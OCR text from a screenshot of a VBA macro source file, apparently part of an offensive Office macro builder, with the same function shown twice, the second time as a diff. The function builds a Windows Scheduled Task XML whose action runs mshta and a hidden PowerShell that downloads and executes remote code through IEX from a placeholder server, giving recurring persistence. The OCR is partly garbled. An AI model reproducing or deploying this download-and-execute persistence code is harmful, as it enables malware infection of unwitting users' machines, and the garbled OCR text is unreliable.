 Users > steve > P17028 - StrikeSuit Gift - Office Macro Type 1 > Reference > Macros_Builder > Macros_Builder > Resources > add_schedule_vba.txt
225 Public Function XMLStr() As String
226 Dim tstr, vName As String
227 vName = GetUserName()
228 tstr = "<?xml version=""1.0"" encoding=""UTF-16""?>" & vbCrLf & "<Task version=""1.2"" xmlns=""http://schemas.
microsoft.com/windows/2004/02/mit/task"">" & vbCrLf
229 tstr = tstr & "<RegistrationInfo>" & vbCrLf & "    <Date>2016-06-02T11:13:39.1668838</Date>" & vbCrLf & "
<Author>" & vName & "</Author>" & vbCrLf & "  </RegistrationInfo>" & vbCrLf
230 tstr = tstr & "<Triggers>" & vbCrLf & "    <TimeTrigger>" & vbCrLf & "      <Repetition>" & vbCrLf & "
<Interval>PTBBBPOWERBBBM</Interval>" & vbCrLf & "        <StopAtDurationEnd>false</StopAtDurationEnd>" &
vbCrLf
231 tstr = tstr & "</Repetition>" & vbCrLf & "      <StartBoundary>2016-06-02T11:12:49.4495965</StartBoundary>" &
vbCrLf & "      <Enabled>true</Enabled>" & vbCrLf
232 tstr = tstr & "</TimeTrigger>" & vbCrLf & "  </Triggers>" & vbCrLf & "  <Principals>" & vbCrLf & "
<Principal id=""Author"">" & vbCrLf & "      <UserId>" & vName & "</UserId>" & vbCrLf
233 tstr = tstr & "<LogonType>InteractiveToken</LogonType>" & vbCrLf & "      <RunLevel>LeastPrivilege</
RunLevel>" & vbCrLf & "    </Principal>" & vbCrLf & "  </Principals>" & vbCrLf
234 tstr = tstr & "<Settings>" & vbCrLf & "    <MultipleInstancesPolicy New</MultipleInstancesPolicy>" &
Save All
vbCrLf & "    <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>" & vbCrLf
235 tstr = tstr & "<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>" & vbCrLf & "
<AllowHardTerminate>true</AllowHardTerminate>" & vbCrLf & "    <StartWhenAvailable>false</
StartWhenAvailable>" & vbCrLf
236 tstr = tstr & "<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>" & vbCrLf & "    <IdleSettings>"
& vbCrLf & "      <StopOnIdleEnd>true</StopOnIdleEnd>" & vbCrLf
237 tstr = tstr & "<RestartOnIdle>false</RestartOnIdle>" & vbCrLf & "    </IdleSettings>" & vbCrLf & "
<AllowStartOnDemand>true</AllowStartOnDemand>" & vbCrLf & "    <Enabled>true</Enabled>" & vbCrLf
238 tstr = tstr & "<Hidden>false</Hidden>" & vbCrLf & "    <RunOnlyIfIdle>false</RunOnlyIfIdle>" & vbCrLf & "
<WakeToRun>false</WakeToRun>" & vbCrLf & "    <ExecutionTimeLimit>P3D</ExecutionTimeLimit>" & vbCrLf
239 tstr = tstr & "<Priority>7</Priority>" & vbCrLf & "  </Settings>" & vbCrLf & "  <Actions Context=""Author"">"
& vbCrLf & "    <Exec>" & vbCrLf & "      <Command>rundll32.exe</Command>" & vbCrLf
240 tstr = tstr & "<Arguments>mshta vbscript:Execute("CreateObject(""WScript.Shell"").Run""powershell.exe -nop -w
hidden -c """"IEX ((new-object net.webclient).downloadstring('http://powershell.server'))"""""", 0:code
close")</Arguments>" & vbCrLf
241 tstr = tstr & "</Exec>" & vbCrLf & "  </Actions>" & vbCrLf & "</Task>"
242 XMLStr = tstr
243
225 Public Function XMLStr() As String
226 Dim tstr, vName As String
227 vName = GetUserName()
228 tstr = "<?xml version=""1.0"" encoding=""UTF-16""?>" & vbCrLf & "<Task version=""1.2"" xmlns=""http://schemas.
microsoft.com/windows/2004/02/mit/task"">" & vbCrLf
229 tstr = tstr & "<RegistrationInfo>" & vbCrLf & "    <Date>2016-06-02T11:13:39.1668838</Date>" & vbCrLf & "
<Author>" & vName & "</Author>" & vbCrLf & "  </RegistrationInfo>" & vbCrLf
230 tstr = tstr & "<Triggers>" & vbCrLf & "    <TimeTrigger>" & vbCrLf & "      <Repetition>" & vbCrLf & "
<Interval>PTBBBPOWERBBBM</Interval>" & vbCrLf & "        <StopAtDurationEnd>false</StopAtDurationEnd>" &
vbCrLf
231 tstr = tstr & "</Repetition>" & vbCrLf & "      <StartBoundary>2016-06-02T11:12:49.4495965</StartBoundary>" &
vbCrLf & "      <Enabled>true</Enabled>" & vbCrLf
232 tstr = tstr & "</TimeTrigger>" & vbCrLf & "  </Triggers>" & vbCrLf & "  <Principals>" & vbCrLf & "
<Principal id=""Author"">" & vbCrLf & "      <UserId>" & vName & "</UserId>" & vbCrLf
233 tstr = tstr & "<LogonType>InteractiveToken</LogonType>" & vbCrLf & "      <RunLevel>LeastPrivilege</
RunLevel>" & vbCrLf & "    </Principal>" & vbCrLf & "  </Principals>" & vbCrLf
234 tstr = tstr & "<Settings>" & vbCrLf & "    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>" &
vbCrLf & "    <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>" & vbCrLf
235 tstr = tstr & "<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>" & vbCrLf & "
<AllowHardTerminate>true</AllowHardTerminate>" & vbCrLf & "    <StartWhenAvailable>false</
StartWhenAvailable>" & vbCrLf
236 tstr = tstr & "<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>" & vbCrLf & "    <IdleSettings>"
& vbCrLf & "      <StopOnIdleEnd>true</StopOnIdleEnd>" & vbCrLf
237 tstr = tstr & "<RestartOnIdle>false</RestartOnIdle>" & vbCrLf & "    </IdleSettings>" & vbCrLf & "
<AllowStartOnDemand>true</AllowStartOnDemand>" & vbCrLf & "    <Enabled>true</Enabled>" & vbCrLf
238 tstr = tstr & "<Hidden>false</Hidden>" & vbCrLf & "    <RunOnlyIfIdle>false</RunOnlyIfIdle>" & vbCrLf & "
<WakeToRun>false</WakeToRun>" & vbCrLf & "    <ExecutionTimeLimit>P3D</ExecutionTimeLimit>" & vbCrLf
239 tstr = tstr & "<Priority>7</Priority>" & vbCrLf & "  </Settings>" & vbCrLf & "  <Actions Context=""Author"">"
& vbCrLf & "    <Exec>" & vbCrLf & "      <Command>rundll32.exe</Command>" & vbCrLf
240 + tstr = tstr & "<Arguments>mshta vbscript:Execute(""CreateObject(""""WScript.Shell"""").Run""""powershell.exe
+ -nop -w hidden -c """"""""IEX ((new-object net.webclient).downloadstring('http://powershell.server'))
+ """""""""""", 0:code close"")</Arguments>" & vbCrLf
241 tstr = tstr & "</Exec>" & vbCrLf & "  </Actions>" & vbCrLf & "</Task>"
242 XMLStr = tstr
243